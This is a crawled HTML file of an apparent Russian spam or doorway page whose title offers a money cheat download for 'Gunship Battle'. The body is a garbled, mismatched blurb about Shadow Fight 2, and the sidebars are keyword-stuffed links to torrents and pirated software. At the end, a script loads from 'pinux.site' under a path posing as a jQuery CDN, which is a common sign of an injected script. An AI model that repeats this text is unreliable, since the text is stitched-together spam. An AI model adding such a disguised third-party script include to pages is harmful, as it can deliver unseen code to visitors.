

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-skachat-chit-na-dengi-gunship-battle.html
body_size: 2066
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать чит на деньги gunship battle - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать чит на деньги gunship battle</h2>
                            </header>
                            <p>Shadow Fight 2 – боевик на тему восточных единоборств, где ваш боец, который изображен на экране четко выделенной тенью, будет бороться с такой. Shadow Fight 2 – боевик на тему восточных единоборств, где ваш боец, который изображен на экране. If you enjoyed playing Rage of the Immortals as fighting game for mobile then Shadow Fight 2 is a perfect game for you. In addition this will give you another. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-gubka-bob-pc-skachat-torrent.html">Губка боб pc скачать торрент</a></li>
                                <li><a href="vxu-drayver-hp-2200-dlya-windows-7.html">Драйвер hp 2200 для windows 7</a></li>
                                <li><a href="vxu-grigorev-kniga.html">Григорьев книга</a></li>
                                <li><a href="vxu-minus-pesni-maksim-doroga.html">Минус песни максим дорога</a></li>
                                <li><a href="vxu-pesnya-na-8-marta-pesnya-i-tekst.html">Песня на 8 марта песня и текст</a></li>
                                <li><a href="vxu-oblomov-v-sokraschenii-audiokniga.html">Обломов в сокращении аудиокнига</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-mody-na-skayrim-alternativnyy-start.html">Скачать моды на скайрим альтернативный старт</a></li>
                                            <li><a href="vxu-skachat-pesni-na-yubiley-muzhchine-55-let.html">Скачать песни на юбилей мужчине 55 лет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-basta-lesya-verba-son-skachat-pesnyu.html">Баста леся верба сон скачать песню</a></li>
                                            <li><a href="vxu-prezentaciya-na-angliyskom-maykl-dzhekson.html">Презентация на английском майкл джексон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-daemon-tools-10-lite.html">Daemon tools 10 lite</a></li>
                                            <li><a href="vxu-arbenin-lermontov-kratkoe-soderzhanie.html">Арбенин лермонтов краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-photoshop-cs5-torrent-rus.html">Скачать photoshop cs5 torrent rus</a></li>
                                            <li><a href="vxu-skachat-filmy-istoricheskie-priklyucheniya-cherez-torrent.html">Скачать фильмы исторические приключения через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
